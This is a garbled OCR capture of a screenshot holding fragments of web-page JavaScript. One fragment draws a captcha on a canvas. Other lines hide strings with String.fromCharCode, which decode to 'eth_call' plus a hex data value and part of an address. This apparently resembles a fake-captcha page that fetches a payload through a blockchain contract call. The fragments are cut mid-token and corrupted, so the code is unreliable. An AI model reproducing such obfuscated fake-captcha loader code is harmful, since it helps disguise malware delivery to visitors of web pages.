
C=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
;i++)
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5)
omCharCode(101,116,104,95,99,97,108,108),params:
,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
erify